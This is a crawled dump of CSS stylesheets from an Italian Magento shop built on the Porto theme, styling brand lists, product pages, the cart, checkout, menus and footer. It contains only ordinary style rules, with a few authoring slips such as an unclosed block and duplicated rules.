.shop-by-brand .characters ul.characters-filter {
    list-style: none;
    float: left;
}

.shop-by-brand .characters .view-all {
    float: right;
}

.shop-by-brand .characters ul.characters-filter li {
    float: left;
}

.shop-by-brand .characters ul.characters-filter li a {
    text-decoration: none;
}

.shop-by-brand .characters ul.characters-filter li a {
    display: block;
    border: 1px solid transparent;
    height: 28px;
    line-height: 28px;
    width: 28px;
    text-align: center;
}

.shop-by-brand .characters ul.characters-filter li a:hover,
.shop-by-brand .characters ul.characters-filter li.active a {
    background-color: #006bb4;
    color: #ffffff;
    border: 1px solid #006bb4;
}

.shop-by-brand .featured-brands {
    clear: both;
}

.shop-by-brand .featured-brands ul.featured-brand-list {
    list-style: none;
	padding: 0;
}

.brand-product-list {
    position: relative;
    padding-top: 50px;
}

.mgs-brand-widget {
    clear: both;
}
.mgs-brand-widget ul li .name {
    text-align: center;
}

.block-brand .block-title {
    margin: 0 0 20px;
}

.block-brand .block-title strong {
    font-size: 18px;
    font-weight: 300;
}

.block-brand ul.brand-list {
    list-style: none;
}
.brand-brand-view .brand-description {
	margin-bottom: 30px;
}
.brand-brand-view.page-products .products-grid .product-item {
	margin-left: 0;
}
.mgs-brand-widget  .owl-carousel {
	padding-left: 0;
}
.mgs-brand-widget  .item {
	text-align: center;
}
.mgs-brand-widget  .item img {
	margin: 0 auto;
}
.brand-brand-view .brand-info  .brand-image {
	margin-bottom: 30px;
}
.brand-brand-view .brand-info  .brand-image img {
	width: 100%;
}
@media (max-width: 767px) {
	.brand-list .item {
		width: 33.3333%;
	}
}
@media (max-width: 360px) {
	.brand-list .item {
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.miscappalapipi.it/media/porto/configed_css/settings_default.css
body_size: 14060
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2025-12-04 09:34:55 */
body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 57.17%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 40.83%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 42.8775%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 30.6225%;
    }
}

.cookie-status-message{display:none !Important;}

.cms-porto_home_10 .page-title-wrapper{display:none !Important;}

.page-header {
    border-top-color: #C8E6C9  !Important;
 background-color: #C8E6C9 !Important;
}

.header-main .header-row {
    border-top-color: #C8E6C9  !Important;
 background-color: #C8E6C9 !Important;
}




.switcher-language{display:none !Important;}

.category-description h1{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif !Important;}
.category-description p{font-family:'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif!Important; font-size:14px !important;}
.category-description span{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif  !Important; font-size:14px !important;}
.category-description a{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif !Important; font-size:14px !important;}
.category-description div{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif  !Important; font-size:14px !important;}

.category-description b{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif !Important; font-size:14px !important;}



.catalog-category-view .page-title-wrapper {
    display: block !Important;
}

.catalog-category-view .columns .column.main {
    padding-bottom: 0;
    float: left !Important;
}




.page-product-grouped .columns .column.main {
    padding-bottom: 0;
    float: left !Important;
}


.page-product .columns .column.main {
    padding-bottom: 0;
    float: left !Important;
}


.page-layout-2columns-left .sidebar.sidebar-main {
    padding-right: 0 !important;
padding-left:15px !Important;
}

.page-layout-2columns-left  .columns .column.main {
    padding-bottom: 0;
    float: left !Important;
}


.footer-bottom{background:#fafafa !Important;}

.footer-middle{background:#fafafa !Important;}

.footer-middle .vc_custom_heading{color:#18a6cf !Important; font-size:14px !Important;}
.footer-middle .links {padding-top:15px !Important;}
.footer-middle .links li {font-size:13px !Important;}
.footer-middle .links li a:hover{color:#ff5b5b !Important;}

.footer-middle > .container::after {
    border-bottom: 1px solid #18a6cf !Important;
}

.footer-bottom .custom-block{font-size:11px !Important; text-transform:uppercase !Important;}

.header-main .search-category{display:none !Important;}

#point-show1 strong p {color:#ff5b5b !Important;}

.product-info-main .page-title-wrapper h1 {color:#18a6cf !Important}

.catalog-product-view .product-brand .brand-image img{width:90px !Important; margin-top:25px;margin-bottom:15px;}


.table.grouped .price-box .price {color:#18a6cf !important;}

.price-box strong p  {color:#ff5b5b !Important;}

button.action{background-color:#18a6cf !Important;}
button {background-color:#18a6cf !Important;}
button.action:hover{background-color:#18a6cf !Important;}
button:hover {background-color:#18a6cf !Important;}

.product-social-links .share-links a:not(:hover) {
    background: none;
   color:#18a6cf !Important;
    border: 2px solid #e7e7e7;
}

.product-item-photo{
-webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.10); 
box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.10);
}


.navigation{display:none;}

.sw-megamenu {display:block !Important;}

.category-description  h1{margin-bottom:20px !Important;}


.price-box .price { color:#18a6cf !Important;}

.filter-options-title  { color:#18a6cf !Important;}

.filter-options-title .toogle::before  {color:#ff5b5b  !Important; background: #ff5b5b  !Important;}

.filter-options-title .toogle::after  {color:#ff5b5b  !Important; background:  #ff5b5b  !Important;}


.product-item .rating-summary .rating-result > span:before {color:#ff5b5b  !Important;}

.sidebar-title {color:#ff5b5b  !Important;}

.custom-block h2  {color:#ff5b5b  !Important;}

.gswfooter{padding-top:0px !Important;}

.product h1 span {margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; }

.minisearch button.action{background:none !important;}
.minisearch button.action:hover{background:none !important;}

.customer-account-create .block-amazon-login{
 max-width: 83.333% !Important;
    margin: 0 auto  !Important;
float:none !Important;
padding :15px !Important;
}

.customer-account-login  .block-amazon-login{
    width: 100% !Important;
    max-width: 50%;
    margin: 0 auto  !Important;
float: none !Important;
border:0px solid #000;
}


@media (max-width: 412px) {
.customer-account-create  .block-amazon-login{max-width: 100% !Important;}
.customer-account-login  .block-amazon-login{max-width: 100% !Important;}
}


#tab-label-additional-title{display:none !Important;}

.product.data.items > .item.title > .switch {font-size:16px !Important; color:#18a6cf !Important}

.product.data.items > .item.title.active > .switch {color: #ff5b5b !Important;}

.gswbread ul li i {display:none !Important;}

 .breadcrumbs .items > li.n0 a::after {
font-family: porto-icons;
    content: "\e883";
    float: left;
    text-indent: 0;
}

 .breadcrumbs .items > li.n0 a {
text-indent: -9999px;
}

.catalog-product-view .amazon-button-container{
    float: left !Important;
    width: 100% !Important;
    margin-top: 20px !Important;
    margin-bottom: 20px !Important;
}

.catalog-product-view .amazon-checkout-now{display:none !Important;}

.shop-by-brand .characters-filter{display:none !Important;}
.shop-by-brand .search {display:none !Important;}



div#tab-label-additional {
    display: none;
}

.gswfooter{width:auto !Important;}

.cms-faq  .page-main-inner  .accordion {
  background-color: #eee;
  color: #444;
  cursor: pointer;
  padding: 18px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
  transition: 0.4s;
  font-family: 'Poppins', sans-serif !important;
}

.cms-faq  .page-main-inner .active, .accordion:hover {
  background-color: #ccc;
}

.cms-faq  .page-main-inner .accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.cms-faq  .page-main-inner .active:after {
  content: "\2212";
}

.cms-faq  .page-main-inner .panel {
  padding: 0 18px;
  background-color: white;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
}

.columns  h1.page-title{font-size:28px !Important; margin-bottom:25px !Important; font-weight:bold !Important; color:#18a6cf !Important; }


.base{text-transform:capitalize !important; display:block !Important;}



.brand-list h3.brand-title{font-size:18px !Important;.cookie-status-message{display:none !Important;}

.cms-porto_home_10 .page-title-wrapper{display:none !Important;}

.page-header {
    border-top-color: #18a6cf  !Important;
 background-color: #18a6cf !Important;
}

.header-main .header-row {
    border-top-color: #18a6cf  !Important;
 background-color: #18a6cf !Important;
}


.switcher-language{display:none !Important;}

.category-description h1{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif !Important;}
.category-description p{font-family:'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif!Important; font-size:14px !important;}
.category-description span{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif  !Important; font-size:14px !important;}
.category-description a{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif !Important; font-size:14px !important;}
.category-description div{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif  !Important; font-size:14px !important;}

.category-description b{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif !Important; font-size:14px !important;}



.catalog-category-view .page-title-wrapper {
    display: block !Important;
}

.catalog-category-view .columns .column.main {
    padding-bottom: 0;
    float: left !Important;
}




.page-product-grouped .columns .column.main {
    padding-bottom: 0;
    float: left !Important;
}


.page-product .columns .column.main {
    padding-bottom: 0;
    float: left !Important;
}


.page-layout-2columns-left .sidebar.sidebar-main {
    padding-right: 0 !important;
padding-left:15px !Important;
}


.footer-middle .vc_custom_heading{color:#18a6cf !Important; font-size:14px !Important;}
.footer-middle .links {padding-top:15px !Important;}
.footer-middle .links li {font-size:14px !Important;}
.footer-middle .links li a:hover{color:#ff5b5b !Important;}

.footer-middle > .container::after {
    border-bottom: 1px solid #18a6cf !Important;
}

.footer-bottom .custom-block{font-size:11px !Important; text-transform:uppercase !Important;}

.header-main .search-category{display:none !Important;}

#point-show1 strong p {color:#ff5b5b !Important;}

.product-info-main .page-title-wrapper h1 {color:#18a6cf !Important}

.catalog-product-view .product-brand .brand-image img{width:120px !Important;}


.table.grouped .price-box .price {color:#18a6cf !important;}

.price-box strong p  {color:#ff5b5b !Important;}

button.action{background-color:#18a6cf !Important;}
button {background-color:#18a6cf !Important;}
button.action:hover{background-color:#18a6cf !Important;}
button:hover {background-color:#18a6cf !Important;}

.product-social-links .share-links a:not(:hover) {
    background: none;
   color:#18a6cf !Important;
    border: 2px solid #e7e7e7;
}

.product-item-photo{
-webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.10); 
box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.10);
}


.navigation{display:none;}

.sw-megamenu {display:block !Important;}

.category-description  h1{margin-bottom:20px !Important;}


.price-box .price { color:#18a6cf !Important;}

.filter-options-title  { color:#18a6cf !Important;}

.filter-options-title .toogle::before  {color:#ff5b5b  !Important; background: #ff5b5b  !Important;}

.filter-options-title .toogle::after  {color:#ff5b5b  !Important; background:  #ff5b5b  !Important;}


.product-item .rating-summary .rating-result > span:before {color:#ff5b5b  !Important;}

.sidebar-title {color:#ff5b5b  !Important;}

.custom-block h2  {color:#ff5b5b  !Important;}

.gswfooter{padding-top:45px !Important;}

.product h1 span {margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; }

.minisearch button.action{background:none !important;}
.minisearch button.action:hover{background:none !important;}

.customer-account-create .block-amazon-login{
 max-width: 83.333% !Important;
    margin: 0 auto  !Important;
float:none !Important;
padding :15px !Important;
}

.customer-account-login  .block-amazon-login{
    width: 100% !Important;
    max-width: 50%;
    margin: 0 auto  !Important;
float: none !Important;
border:0px solid #000;
}


@media (max-width: 412px) {
.customer-account-create  .block-amazon-login{max-width: 100% !Important;}
.customer-account-login  .block-amazon-login{max-width: 100% !Important;}
}


#tab-label-additional-title{display:none !Important;}

.product.data.items > .item.title > .switch {font-size:16px !Important; color:#18a6cf !Important}

.product.data.items > .item.title.active > .switch {color: #ff5b5b !Important;}

.gswbread ul li i {display:none !Important;}

.breadcrumbs .items > li.n0 a::after {
font-family: porto-icons;
    content: "\e883";
    float: left;
    text-indent: 0;
}

.breadcrumbs .items > li.n0 a {
text-indent: -9999px;
}

.catalog-product-view .amazon-button-container{
    float: left !Important;
    width: 100% !Important;
    margin-top: 20px !Important;
    margin-bottom: 20px !Important;
}

.catalog-product-view .amazon-checkout-now{display:none !Important;}

.shop-by-brand .characters-filter{display:none !Important;}
.shop-by-brand .search {display:none !Important;}


div#tab-label-additional {
    display: none;
}

.gswfooter{width:auto !Important;}

.cms-faq  .page-main-inner  .accordion {
  background-color: #eee;
  color: #444;
  cursor: pointer;
  padding: 18px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
  transition: 0.4s;
  font-family: 'Poppins', sans-serif !important;
}

.cms-faq  .page-main-inner .active, .accordion:hover {
  background-color: #ccc;
}

.cms-faq  .page-main-inner .accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.cms-faq  .page-main-inner .active:after {
  content: "\2212";
}

.cms-faq  .page-main-inner .panel {
  padding: 0 18px;
  background-color: white;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
}


.cms-page-view .page-title-wrapper h1.page-title span {font-size:28px !Important; margin-bottom:25px !Important; font-weight:bold !Important; text-transform:uppercase !Important; color:#18a6cf !Important;}

.brand-list h3.brand-title{font-size:18px !Important;padding-bottom:15px !Important; padding-top:15px !Important}

.brand-list .shop-by-brand .item .brand-content img{text-align: center !Important; margin:0 auto !Important;}

.brand-list .brand-content{border:1px solid #f2f2f2 !Important; margin-bottom:25px !Important; padding:15px !Important;}
}

.brand-list .shop-by-brand .item .brand-content img{text-align: center !Important; margin:0 auto !Important;}

.cms-page-view .page-main-inner h1.page-title span {font-size:28px !important;
}
 
.cms-page-view .page-main-inner div.txtasilo{font-size:11px !Important;}


.gswasili{text-align:center !Important; margin: auto !Important;}

#contasilo{border:1px solid #dedede; margin-bottom:15px; height:270px;

-webkit-box-shadow: 1px 1px 5px -1px rgba(0,0,0,0.18);
-moz-box-shadow: 1px 1px 5px -1px rgba(0,0,0,0.18);
box-shadow: 1px 1px 5px -1px rgba(0,0,0,0.18);
text-align:center;
padding:5px;
background-color:#fff !Important;

}



#contasilo img{height:180px !important; width:auto;}

.txtasilo{border-top:1px solid #dedede; margin-top:5px;padding:10px; font-size:10px !important; text-transform:uppercase;}

.product-item-info .product-item-details .product-item-actions .tocart {
color:#fff !Important;}

.abs-account-page-title, .customer-account-login .page-title-wrapper, .customer-account-create .page-title-wrapper, .customer-account-forgotpassword .page-title-wrapper {background-color:#fafafa !Important;}




.sidebar-main .sidebar-content{background-color:#fff !Important;}

.catalog-category-view .minimal-price .price-label{float:left; padding-left:3px;padding-right:3px;}


.catalog-category-view  .price-box {margin-bottom:4px !Important;}
.catalog-category-view  .price-box  .minimal-price{margin-bottom:0 !Important;}

.category-description  p strong img{width:100px !Important; padding:3px !Important;float:left !Important;}

.category-description  p  {display:table !Important;width:100% !Important;}

.footer-logo{width:100% !Important; margin:0 auto !Important; text-align:center !Important;}

.gswpadfo{padding-top:15px !Important;}

.gswcontacat{border:0px solid #000;display:table;margin-bottom:40px;}


.page-header.type8 .header-cart > a {color:#fff !Important;}

.catalog-product-view img.zoomImg { display: none !important; }

.category-description a {color:#18a6cf !Important; text-decoration:underline !Important;}

.cart-container  .cart-gift-item{min-height:110px !Important;}
.cart-discount  .content{padding-bottom:10px;border-top:0 !Important;border-bottom:0 !Important;}

.cart-discount   .block-rewardpoints-heading {margin-top:50px !Important; margin-bottom:0 !Important;}

.cart-container #block-rewardpoints-heading{margin-bottom:0 !Important;}

.cart-discount   #discount-coupon-form {padding-top:5px !Important;}

.cart-container .amcard-button {background-color: #18a6cf;    border-color: #18a6cf;    color: #ffffff !Important; border: none;
    padding: 12px 24px;
    opacity: .8;
    text-transform: uppercase;
    font-size: 13px;
    letter-spacing: -.015em;
    font-weight: 700;
    line-height: 1.5;
    font-family: inherit;}

.cart-container  .amcard-check {background-color: #18a6cf;    border-color: #18a6cf;    color: #ffffff !Important; border: none;
    padding: 12px 24px;
    opacity: .8;
    text-transform: uppercase;
    font-size: 13px;
    letter-spacing: -.015em;
    font-weight: 700;
    line-height: 1.5;
    font-family: inherit;}


.cart-container .apply {color:#fff !Important;}

.cart-container .rewardpoints{margin-top:40px !Important;}

button{color:#fff !Important;}

#shopping-cart-table .action-gift{display:none !Important;}

.cart-container .action-cancel {background-color: ##ff5b5b;    border-color: ##ff5b5b;    color: #ffffff !Important; border: none;
    padding: 12px 24px;
    opacity: .8;
    text-transform: uppercase;
    font-size: 13px;
    letter-spacing: -.015em;
    font-weight: 700;
    line-height: 1.5;
    font-family: inherit;}

.cart-container .gift-item-block{border-bottom:0 !Important;}

.cart-container .gift-item-block  .title{ font-size:18px !Important; color:#18a6cf !Important;font-weight:600 !Important; width:100% !Important;display: block !Important;}

.cart-container .amcard-field-container  .amcard-title  { font-size:18px !Important; color:#18a6cf !Important;font-weight:600 !Important;width:100% !Important;display: block !Important; }

.cart-container  #block-rewardpoints-heading { font-size:18px !Important; color:#18a6cf !Important; font-weight:600 !Important;width:100% !Important;display: block !Important;}

.payment-option-title field #block-rewardpoints-heading  {border-bottom:1px solid #f2f2f2; font-size:18px !Important; color:#18a6cf !Important; font-weight:600 !Important;width:100% !Important;display: block !Important;}

.multicheckout{display:none !Important;}

.payment-option .payment-option-title {display:block !Important;}

.amcard-codes-list.-cart, .amcard-field-container.-cart {
    max-width: 100% !Important;
    padding-top: 50px !Important;
}

.gift-message .gift-options-title {font-size:16px !Important; color:#18a6cf !Important; font-weight:600 !Important;}

.cart-discount .discount{width:100% !important;}



.cart-container #block-rewardpoints-heading {border-bottom:0 !Important; }


.gswtestb {border:0 !Important;}
.gswtestc {border:0 !Important; float:left !Important; text-align:center !Important; margin: auto !important;}

.gswrawh {padding-top: 30px;}

.cms-porto_home_10 .container h2.section-title{color:#18a6cf !Important; font-size:24px !Important;}

.gswparlano img{width:120px !Important;}

.logfoo{width:155px !Important; border: 1px solid #f2f2f2;}

.product-item-name a{white-space: normal !Important;}





@media (max-width: 843px) {
.brand-list .shop-by-brand .item {width:100% !Important;}
.smohome{height:560px !Important;}
.gswfooter ul li.links a{font-size:11px !important;}
.footer-middle .links li {font-size: 11px ! Important;}
.footer-middle .links li a{font-size: 11px ! Important;}
}

@media (min-width: 844px) {
.smohome{height:400px !Important;}
}

.shop-by-brand .all-brands ul.brand-list {padding-top:30px !Important; padding-bottom:30px !Important;}


.checkout-agreements  button{color:#222529 !Important; background-color:#fff !Important;text-align:left !Important;font-size:11px !Important;}

.checkout-agreements  button span{text-align:left !Important;font-size:11px !Important;}

header .modal-header button {background-color:#fff !Important;}

header .modal-header button:hover {background-color:#fff !Important;}

.opc-block-shipping-information .shipping-information-title .action-edit:before {background-color:#fff !Important;}

button.showcart{background-color:#ffffff !Important;}

.shipping-information{padding:15px !Important; background-color:#fff !Important;}

.product-item-photo .product-item-inner .product-item-actions > .actions-primary .tocart:before {top: -10px;
    position: relative !important;}

.gswras ul{list-style-type:none !Important;
margin-left: 0 !important;
    padding-left: 0 !important;
}

.gswcontra{
    max-width: 450px;
padding-top:15px;
padding-bottom:15px
}

.gswras ul li{font-size:12px !Important;}

.gswras {float:left;color:#ff5b5b !Important;}

.catalog-product-view .product-social-links {    top: 15px;
    position: relative;}

.page-products .brand-info .brand-image{width:300px;}

@media (min-width: 992px) {

.logo img{max-height:107px !Important; width:auto !Important;}
.logo{text-align: left !Important; margin:5px !Important;} 

}

@media (max-width: 991px) {
.logo img {max-height:none !Important;}
.header-row .header-left { padding: 5px 0 !Important}
}



@media (min-width: 991px) {

.customer-account-login .page-title-wrapper {margin:0 auto;text-align:left;display: block;}


.customer-account-login .page-title-wrapper::before{display:none !Important;}
.customer-account-login .page-title-wrapper::after{display:none !Important;}

.customer-account-login .page-title-wrapper h1{max-width:50%; margin:0 auto !Important;padding:10px !Important; border:0px solid #000;}





.customer-account-create .page-title-wrapper::before{display:none !Important;}
.customer-account-create .page-title-wrapper::after{display:none !Important;}

.customer-account-create .page-title-wrapper h1{max-width:83%; margin:0 auto !Important;padding:10px !Important;text-align:left !Important; border:0px solid #000;}




.customer-account-forgotpassword .page-title-wrapper::before{display:none !Important;}
.customer-account-forgotpassword .page-title-wrapper::after{display:none !Important;}

.customer-account-forgotpassword .page-title-wrapper h1{max-width:83%; margin:0 auto !Important;padding:10px !Important;text-align:left !Important; border:0px solid #000;}
}

.customer-account-create .page-title-wrapper h1{;text-align:left !Important; }
.customer-account-forgotpassword .page-title-wrapper h1{;text-align:left !Important; }
.customer-account-login .page-title-wrapper h1{;text-align:left !Important; }


.cms-index-index h2.section-title span{color:#18a6cf !Important;} 

.page-header.type8 .minicart-wrapper .action.showcart .minicart-icon {color:#fff !Important;}

.products-upsell .ew_launching_label{display:none !important;}

.products-upsell .ew_launching_label{display:none !important;}

.checkout-cart-index .ew_launching_label{display:none !important;}

.related   .ew_launching_label{display:none !important;}

.nav-sections {  &[aria-controls="store.settings"]{display:none !Important;}}

.panel ul.links  li {display:none !important;}
.panel ul.links  li.welcome {display:block !Important;}
.panel ul.links li.authorization-link {display:block !Important;}


@media  only screen and (max-width: 991px){
.navigation .iniz  {
    border-top:1px solid #dedede !Important;
}
.submenu .menu-right-block a.btn-default:focus, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:focus {
   color: #18a6cf !Important;
}


}




@media  only screen and (max-width: 768px){
  .footer-middle .container .col-md-12 .puzzolo{order: 99 !Important;}
.footer-middle .container .col-md-12 .sonosicuro{order: 100  !Important;}
}


.mfp-close::before, .mfp-close::after, html .fancybox-close::before, html .fancybox-close::after, .modal-custom .action-close::before, .modal-popup .action-close::before, .modal-slide .action-close::before, .modal-custom .action-close::after, .modal-popup .action-close::after, .modal-slide .action-close::after{color:#000 !Important}

.tagliapan div {
background-color:#18a6cf;
margin:0 auto; text-align:center !Important;
color:#fff; 
display:block !Important;
font-weight:bold; 
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
margin:2px;
padding:3px;
}

.tagliapan{margin-bottom:5px !Important;} 

.tagliapan a {font-size:26px !Important; color:#fff !Important;display:block !Important; padding-bottom: 10px;}

.sidebar-content .block-category-list{display:none !Important;}

.tagliapan a div{font-size:12px !Important;}

.tagliapan div:hover{background-color:#C8E6C9 !important; color:#010101 !important;}

.tagliapan div a div:hover{background-color:#C8E6C9 !important; color:#010101 !important;}

.tagliet{font-size:12px;padding:3px;}

.tagliapan div a:hover{background-color:#C8E6C9 !important; color:#010101 !important;}
.tagliapan divhover{background-color:#C8E6C9 !important; color:#010101!important;}

.tagliapan div a span:hover{color:#010101 !important;}

.ew_launching_label{z-index:8 !Important;float:right !Important; left:60% !Important;}

.header-cart a i::before{color:#010101 !Important;}

.tagliapan1 div a img:hover {
  opacity: 0.6;
}

#dtaglia div{text-align:center !Important; background-color:#fff !Important; border:1px solid #010101 !important; }
#dtaglia div a{color:#010101 !important; }

#dtaglia div a div:hover{background-color:#C8E6C9 !important;  !important;}

.gswrawh a:visited, .alink:visited {
    color: #fff !Important;
    text-decoration: none;

}

.gswrawh a {
    color: #fff !Important;
    text-decoration: none;

width:100% !Important;
}

.gswrawh a:hover {
    color: #18a6cf !Important;
    text-decoration: none;
background-color:#C8E6C9 !Important;
}



@media  only screen and (max-width:1280px){
 .ewdo{display:none !Important;}
}

 .ewdo{padding:3px !Important; background-color:#d3edfa !Important;}

button.CookiebotWidget-logo{background:none !Important;}

.checkout-index-index .authentication-wrapper button{padding:15px !Important; text-tramsform:uppercase !important;}

.modal-header button {background:none !Important;}

.panel .links .welcome .not-logged-in {display:none !important;}



.ew_launching_block{margin-bottom: 25px !Important;
  margin-top: 25px !Important;}

.ew_launching_label{display:none !Important;}

.loading-mask{background-color:rgba(0, 0, 0, 0.2) !Important;}

 .logomobile{display:none;}




@media  only screen and (min-width:991px){
 .logomobile{display:none !Important;} 
}

@media  only screen and (max-width:991px){
 .logomobile{display:block !Important;} 
}

.toolbar select{width:50px !Important;}

.toolbar select#sorter {
    width: auto !Important;
}

.cart .product-item-details {padding:15px !Important;}




.post-list  .post-read-more a{color:#fff !Important;}

#contact-form legend span{margin-top:15px!Important;}
.contacts-title {margin-top:15px!Important;}

.catalog-product-view .sku{display:none !Important;}

.catalog-product-view .available {display:none !Important;}

.product-items .product-reviews-summary {display:none !Important;}

.product-info-main .product-reviews-summary::after{border-top:0 !Important;}

.product-addto-links{display:none !Important;}


.gswmenu23 li:first-child  {background:none !important; color:#010101 !Important;}

.subchildmenu  li:first-child  {background:none !important; color:#010101 !Important;}

.catalog-product-view .amazon-button-container{position:relative; top:-25px !Important;}

.customer-account-createpassword .page-main {padding-top:250px !Important;}

.customer-account-forgotpassword  .page-main {padding-top:45px !Important;}


.page-products  .page-main {padding-top:35px !Important;}

.catalog-product-view .page-main {padding-top:35px !Important;}

.product-image-photo{background-color:#fff !Important;}

.catalog-product-view .page-main .media img{background-color:#fff !Important;}

.product  .items .content  {padding:15px !Important;}

.sidebar-content  {padding:15px !Important;}

.owl-carousel .owl-item img{background-color:#fff !important;}

.gswblogs .post-slide img{border:2px solid #f2f2f2; 
-webkit-box-shadow: -1px 0px 5px 0px rgba(0,0,0,0.5); 
box-shadow: -1px 0px 5px 0px rgba(0,0,0,0.5);
}

.post-item .post-date {line-height:19px !Important;}
.post-slide{margin-borttom:25px;}

.catalog-product-view .product-addtocart-button{float:left;}
.catalog-product-view .buynow-button {float:left;}
.catalog-product-view .buynow-button button.action.primary{background-color:#8fce00 !important;border:1px solid #8fce00 !important}

.catalog-product-view .buy-now-btn {width: 100%; margin-bottom:5px; margin-right:5px;}

.catalog-product-view #product-addtocart-button{ margin-bottom:5px;margin-right:5px;}


.catalog-product-view .fieldset .qty{width:100% !Important;}

.fotorama__stage__shaft{background-color:#fff !Important;}
.fotorama__stage {background-color:#fff !Important;}

.products-grid .product-item-name {min-height:60px !Important;}


.custom-gcol {
		width: 12.085%;
		float:left;
		display:block;
   
	}
.custom-gcol:last-child {

}
@media (max-width: 1027px) {
  .custom-gcol {
    width: 48%;
  }
}

.page-products .messages{display:none !important;}


.page-header.type8 .search-area .block.block-search {
  min-width: 240px !Important;
-webkit-box-shadow: 0px 0px 3px 0px #000000 !Important; 
box-shadow: 0px 0px 3px 0px #000000 !Important;  
}


.breadcrumbs .items > li a {font-weight: bold; color:#18a6cf !Important;font-size:13px !Important;}
.breadcrumbs .items > li {font-weight: normal; font-size:13px !Important; letter-spacing: 1px !Important;}
.breadcrumbs .items > li a :hover{text-decoration:underline !Important;letter-spacing: 1px !Important;}



.cart-discount .block > .title {
  display: block !Important;
}

@media (max-width: 991px) {
.sw-megamenu.navigation li.ui-menu-item > .open-children-toggle {
width: 352px !Important;
}
}


@media (min-width: 991px) {
.iniz a:hover{background-color:#0088cc !Important;color:#fff !Important; width:100% Important;}

}

@media (min-width: 991px) {
li.iniz:hover{background-color:#0088cc !Important;color:#fff !Important; width:100% Important;}

}


.loading-mask{display:none !Important;}

@media  only screen and (min-width:1280px){
 .mobedwo{display:none !Important;}
}


.sw-megamenu.navigation li .subchildmenu li > a > span > span.cat-label {top:-5px !Important;}


.prodotti-alternativi p, b, div, span, a {font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;}

.tocompare{display:none !Important;}

.checkout-index-index #block-rewardpoints-heading{font-size:14px !Important;}

.checkout-cart-index #block-rewardpoints-heading{display:none !Important;}

.checkout-cart-index  #block-giftcode{margin-top:30px; !Important;}

.logomobile .fa-whatsapp{font-family: FontAwesome !Important;}

#checkoutSteps{
background: #fff !important;
  padding: 30px !important;
}

.mgift-div{background: #fff !important;}

.menu-thumb-icon{
position: absolute !important;
  float: right !important;
  left: -10px !important;
top:-14px; 
z-index:99;
}

.category-regali-nascita .category-image{display:none !Important;}


#co-payment-form .fieldset{
display: flex !Important;
  width: 100% !Important;
  flex-direction: column !Important;
}

#co-payment-form  #checkout-payment-method-load{order:4 !Important;margin-top:40px !Important;}

#co-payment-form  .discount-code{order:1 !Important;}

#co-payment-form  .rewardpoints {order:2 !Important;}

#co-payment-form hr{display:none !Important;}


.checkout-payment-method .payment-option-title {
  border-bottom: 1px solid #e7e7e7 !important;
border-top: 0 !Important;
  padding: 1em 0;
    padding-left: 0px;
}

.footercat img{padding:3px !Important; max-width:300px !important;}

.minicart-wrapper.minicart-offcanvas .minicart-overlay svg {top: 30px !Important;}

.minicart-wrapper .block-minicart { padding-top: 30px !Important;}

.panel li.authorization-link{display:none !Important;}
.panel li.authorization-link a{display:none !Important;}

.page-header.type2 .header-main .header-left, .page-header.type2 .header-main .header-right {
    padding-top: 0px !Important;
    padding-bottom:0px !Important;
}



.type2 .section-item-content{
max-width:1180px !Important;}


 .page-header.type2 .navigation:not(.side-megamenu) .level0 .level-top {
padding:5px !Important;  color:#010101 !Important;}


.page-header .navigation li.level0 {font-size: 12px !Important; padding:5px !Important; color:#18a6cf !Important;}

.page-header .navigation li.ui-menu-item a .level-top:hover{color:#18a6cf !Important;}


.page-header .navigation li.level0  .level-top span:hover{color:#18a6cf !Important;}

.contgsw{    padding-left: 0px !important;
